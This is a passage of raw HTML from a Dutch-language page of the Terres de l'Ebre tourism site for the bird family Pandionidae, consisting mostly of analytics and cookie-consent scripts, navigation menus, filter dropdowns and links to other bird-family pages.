cs"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-795 section-activitats i18n-nl" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Overslaan en naar de inhoud gaan</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/nl/que-fer/birdwatchingespecies-singulars/pandionidae" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Zoekveld</h2>
    <div class="input-group"><input title="Geef de woorden op waarnaar u wilt zoeken." placeholder="Zoek" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Zoek">Zoek</button>
</div><input type="hidden" name="form_build_id" value="form--DrqWYeEEcsWVaUQjN5k_IPuFyEAgaDMGoBNG9PTr9Y" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/que-fer/birdwatchingespecies-singulars/pandionidae" class="language-link" xml:lang="ca" title="Pandionidae"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/que-fer/birdwatchingespecies-singulars/pandionidae" class="language-link" xml:lang="es" title="Pandionidae"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/que-fer/birdwatchingespecies-singulars/pandionidae" class="language-link" xml:lang="fr" title="Pandionidae"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/que-fer/birdwatchingespecies-singulars/pandionidae" class="language-link" xml:lang="en" title="Pandionidae"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/que-fer/birdwatchingespecies-singulars/pandionidae" class="language-link" xml:lang="de" title="Pandionidae"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl active"><a href="/nl/que-fer/birdwatchingespecies-singulars/pandionidae" class="language-link active" xml:lang="nl" title="Pandionidae"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/que-fer/birdwatchingespecies-singulars/pandionidae" class="language-link" xml:lang="ru" title="Pandionidae"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/nl" title="Home">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_nl.png" alt="Home" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2124 dropdown"><a href="/nl/node/215" title="De streek
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">De streek
</span>Ontdek <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/nl/ken/biosfeerreservaat" title="Inleiding">Inleiding</a></li>
<li class="collapsed"><a href="/nl/ken/trajecten-gidsen" title="Hoe kan je de streek verkennen?">Hoe kan je de streek verkennen?</a></li>
<li class="collapsed"><a href="/nl/ken/met-wie-komt-u" title="Met wie kom je ons bezoeken?">Met wie kom je ons bezoeken?</a></li>
<li class="last collapsed"><a href="/nl/ken/pers/premsa" title="Professioneel">Professioneel</a></li>
</ul></li>
<li class="expanded active-trail active item-1092 dropdown"><a href="/nl/wat-te-doen" title="Wat te doen?
" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Wat te doen?
</span>Activiteiten <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/nl/wat-te-doen/de-kustlijn" title="De kust">De kust</a></li>
<li class="leaf"><a href="/nl/que-fer/espais-naturals" title="Natuurgebieden">Natuurgebieden</a></li>
<li class="leaf"><a href="/nl/wat-te-doen/plattelandstoerisme" title="Plattelandstoerisme">Plattelandstoerisme</a></li>
<li class="leaf"><a href="/nl/wat-te-doen/avontuur" title="Actief Toerisme">Actief Toerisme</a></li>
<li class="leaf"><a href="/nl/wat-te-doen/cultuur" title="Cultuur">Cultuur</a></li>
<li class="leaf"><a href="/nl/wat-te-doen/wijntoerisme" title="Gastronomie en Wijntoerisme">Gastronomie en Wijntoerisme</a></li>
<li class="leaf"><a href="/nl/wat-te-doen/binnenvaart" title="Binnenvaart">Binnenvaart</a></li>
<li class="last leaf"><a href="/nl/que-fer/birdwatching" title="Vogels spotten">Vogels spotten</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/nl/waar-te-slapen" title="Accommodatie" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Accommodatie</span>Waar te slapen <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/nl/waar-te-slapen/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/nl/waar-te-slapen/campings" title="Campings">Campings</a></li>
<li class="leaf"><a href="/nl/waar-te-slapen/appartementen" title="Appartementen">Appartementen</a></li>
<li class="leaf"><a href="/nl/waar-te-slapen/vakantiehuizen" title="Landelijke vakantiehuizen">Landelijke vakantiehuizen</a></li>
<li class="leaf"><a href="/nl/waar-te-slapen/berghutten" title="Berghutten">Berghutten</a></li>
<li class="leaf"><a href="/nl/waar-te-slapen/jeugdherbergen" title="Herbergen">Herbergen</a></li>
<li class="last leaf"><a href="/nl/waar-te-slapen/pensions" title="Pensions">Pensions</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/nl/kalender" title="Vrije tijd
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Vrije tijd
</span>Agenda
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/nl/kalender/vandaag" title="Vandaag">Vandaag</a></li>
<li class="leaf"><a href="/nl/kalender/weekend" title="Weekend">Weekend</a></li>
<li class="leaf"><a href="/nl/kalender/week-perfect" title="Ideale week
">Ideale week
</a></li>
<li class="last leaf"><a href="/nl/kalender/hele-maand" title="De hele maand
">De hele maand
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/nl/ervaringen" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Ervaringen
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/nl/ervaringen" title="Reizen en ideeën">Reizen en ideeën</a></li>
<li class="leaf"><a href="/nl/ervaringen/blogs" title="Terres de l&#039;Ebre in de blogs
">Terres de l&#039;Ebre in de blogs
</a></li>
<li class="leaf"><a href="/nl/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/nl/sociale-netwerken" title="Sociale netwerken">Sociale netwerken</a></li>
</ul></li>
<li class="last expanded item-1594 dropdown"><a href="/nl/contact" title="Contact" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contact</span>Hoe krijg je <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/nl/contact#field-block-contact-0" title="Met de auto">Met de auto</a></li>
<li class="leaf"><a href="/nl/contact#field-block-contact-1" title="Met de bus">Met de bus</a></li>
<li class="leaf"><a href="/nl/contact#field-block-contact-2" title="Door de lucht">Door de lucht</a></li>
<li class="last leaf"><a href="/nl/contact#field-block-contact-3" title="met de trein">Met de trein</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-activitats-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/nl/block/activitats-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-eeb31513348b922a3687d734ba4026ee">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/nl/field-collection/field-slides/457">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/activitats1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/nl/field-collection/field-slides/458">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/activitats2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/nl/field-collection/field-slides/459">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/activitats3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/nl/field-collection/field-slides/460">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/activitats4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/nl/wat-te-doen" title="Wat te doen">Wat te doen</a></li>
<li class="active">Pandionidae</li>
</ol>      <h1 class="page-header">Pandionidae</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-activity-term-page" class="block block-views clearfix">

      
  <form action="/nl/que-fer/birdwatchingespecies-singulars/pandionidae" method="get" id="views-exposed-form-activity-term-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-shs-term-node-tid-depth-1-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth_1">
                  <label for="edit-shs-term-node-tid-depth-1">
            Soort activiteit          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth-1 form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth-1" name="shs_term_node_tid_depth_1"><option value="All" selected="selected">- Alle -</option><option value="600">GASTRONOMISCHE ERVARINGEN
</option><option value="2545">FESTIVALS</option><option value="799">Glareolidae</option><option value="549">ROUTES
</option><option value="698">KANO
</option><option value="546">STRANDEN EN BAAITJES
</option><option value="558">Biosfeerreservaat</option><option value="552">RIBERA D’EBRE
</option><option value="1911">VIA VERDA</option><option value="591">MOUNTAINBIKE EN FIETSTOERISME
</option><option value="547">NATUURLIJKE PADEN</option><option value="699">PLEZIERVAARTEN
</option><option value="550">BIJZONDERE SOORTEN
</option><option value="798">Haematopodidae</option><option value="553">MONTSIÀ
</option><option value="559">Naturpark Delta de l&#039;Ebre
</option><option value="2536">PASSIONS</option><option value="599">KWALITEITSPRODUCTEN
</option><option value="554">BAIX EBRE</option><option value="574">SLAG BIJ DE EBRO
</option><option value="551">Natuurgebieden</option><option value="590">WATERSPORTCENTRUM
</option><option value="601">GASTRONOMISCHE FESTIVITEITEN,  DAGEN EN FEESTEN
</option><option value="788">Gaviidae</option><option value="560">NATUURPARK ELS PORTS
</option><option value="548">JACHTHAVENS
</option><option value="700">MOTORBOTEN
</option><option value="575">ROTSTEKENINGEN
</option><option value="2153">ELS PORTS EN FAMÍLIA</option><option value="806">Falconidae</option><option value="604">DAGEN ROND WIJNTOERISME
</option><option value="592">WANDELSPORT
</option><option value="555">TERRA ALTA</option><option value="701">WOONVAARSCHEPEN
</option><option value="593">CANYONING
</option><option value="603">BODEGA&#039;S DIE BEZOCHT KUNNEN WORDEN

</option><option value="556">DELTA</option><option value="588">RIVIERBOTEN
</option><option value="803">Emberizidae</option><option value="576">IBERISCHE DORPEN
</option><option value="561">NATUURRESERVAAT VAN SEBES
</option><option value="666">ANDERE NATUURGEBIEDEN
</option><option value="577">DE KASTELEN VAN HET GRONDGEBIED
</option><option value="557">PORTS</option><option value="594">KLIMMEN
</option><option value="818">Hirundinidae</option><option value="589">ROUTES
</option><option value="784">RONDLEIDINGEN
</option><option value="841">Fringillidae</option><option value="595">PAARDRIJDEN
</option><option value="573">ROUTES
</option><option value="578">ERFGOED
</option><option value="2398">RUTA OLIVERES MIL·LENÀRIES</option><option value="579">HISTORISCHE EN MONUMENTALE CENTRA
</option><option value="837">Laniidae</option><option value="596">KANO
</option><option value="823">Muscicapidae</option><option value="580">MUSEA EN INFORMATIECENTRA
</option><option value="597">ZEILEN
</option><option value="1656">KITESURF</option><option value="581">MODERNISME EN ANDERE ERFGOEDELEMENTEN
</option><option value="836">Oriolidae</option><option value="582">HISTORISCHE RECREATIES
</option><option value="819">Motacillidae</option><option value="598">DUIKEN
</option><option value="814">Meropidae</option><option value="786">MULTI-AVONTUUR
</option><option value="1657">RONDLEIDINGEN</option><option value="801">Laridae</option><option value="808">Cuculidae</option><option value="838">Corvidae</option><option value="812">Apodidae</option><option value="791">Ardeidae</option><option value="787">Anatidae</option><option value="813">Alcedinidae</option><option value="802">Alaudidae</option><option value="811">Caprimulgidae</option><option value="835">Certhiidae</option><option value="807">Columbidae</option><option value="815">Coraciidae</option><option value="826">Cinticolidae</option><option value="820">Cinclidae</option><option value="825">Cettidae</option><option value="795">Pandionidae</option><option value="832">Paridae</option><option value="824">Turdidae</option><option value="809">Tytonide</option><option value="821">Troglodytidae</option><option value="834">Tichodromadidae</option><option value="828">Sylvidae</option><option value="792">Threskiornithidae</option><option value="816">Upupidae</option><option value="839">Sturnidae</option><option value="810">Strigide</option><option value="817">Picidae</option><option value="794">Podicipedidae</option><option value="829">Phylloscopidae</option><option value="793">Phoenicopteridae</option><option value="840">Passeridae</option><option value="804">Phasianidae</option><option value="789">Procellariidae</option><option value="822">Prundellidae</option><option value="833">Sittidae</option><option value="800">Sternidae</option><option value="830">Regulidae</option><option value="797">Recurvirostridae</option><option value="796">Rallidae</option><option value="831">Aegithalidae</option><option value="827">Acrocephalidae</option><option value="805">Accipitridae</option><option value="347">DE KUST
</option><option value="345">NATUURGEBIEDEN

</option><option value="344">AGROTOERISME</option><option value="346">ACTIEF TOERISME
</option><option value="342">Cultuur</option><option value="348">Gastronomie en Wijntoerisme
</option><option value="349">RIVIERVAART
</option><option value="343">BIRDWATCHING
</option></select></div>        </div>
              </div>
          <div id="edit-shs-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth">
                  <label for="edit-shs-term-node-tid-depth">
            Filteren op:          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth" name="shs_term_node_tid_depth"><option value="All" selected="selected">- Alle -</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-activity-term" name="" value="Zoek" class="btn btn-primary form-submit">Zoek</button>
    </div>
      </div>
</div>
</div></form><a href="/nl/activiteiten/kaart" class="map-link" title="Geolocatie"><strong>Geolocatie</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-rendered-term view-id-rendered_term view-display-id-block view-dom-id-2f054d2dc1a916dd6b21dba424575ce3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div  class="taxonomy-term vocabulary-activity-type view-mode-full full">
          <div class="row">
      <div class="col-sm-6 ">
        <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>BIJZONDERE SOORTEN
</h2><h3>Pandionidae</h3></div>
      </div>
</div>
      </div>
      <div class="col-sm-6 ">
              </div>
    </div>
        </div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-activity-subterms-block" class="block block-views clearfix">

      
  <div class="view view-activity-subterms view-id-activity_subterms view-display-id-block view-dom-id-d844b3efc1da5146a2a23e3fca4dfdd8">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-2" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/glareolidae" title="Glareolidae">Glareolidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/glareolidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/oci4.jpg?itok=OXA9u3x6" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/haematopodidae" title="Haematopodidae">Haematopodidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/haematopodidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/contactar3.jpg?itok=QAjQqTif" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/gaviidae" title="Gaviidae">Gaviidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/gaviidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/experiencies4_0.jpg?itok=AzdxfxpA" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/falconidae" title="Falconidae">Falconidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/falconidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/contactar1_0.jpg?itok=L4SF7XFL" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/emberizidae" title="Emberizidae">Emberizidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/emberizidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/activitats3.jpg?itok=M2vavdTy" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/hirundinidae" title="Hirundinidae">Hirundinidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/hirundinidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/jueva-tortosa.jpg?itok=Zu3Sntl6" alt="Coneix la Tortosa Jueva" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/fringillidae" title="Fringillidae">Fringillidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
